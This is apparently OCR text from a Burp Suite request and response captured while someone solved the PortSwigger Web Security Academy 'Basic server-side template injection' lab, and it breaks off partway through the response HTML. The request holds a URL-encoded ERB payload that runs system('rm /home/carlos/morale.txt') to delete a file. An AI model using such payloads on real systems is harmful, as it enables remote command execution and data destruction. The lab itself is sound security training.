 Send
Cancel
<
>
Target: https://0ab900f30319134684aa5f35006100
Request
Pretty Raw Hex
\n
1 GET /?message=%3C%=%20system(%22rm%20/home/carlos/morale.txt%22)%20%%3E HTTP/2
2 Host: 0ab900f30319134684aa5f3500610060.web-security-academy.net
3 Cookie: session=vQzYHf0twpMrQT5NYNmjQbNPZijrIoZP
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab900f30319134684aa5f3500610060.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10591
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/server-side
-template-injection/exploiting/lab-server-side-t
emplate-injection-basic'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>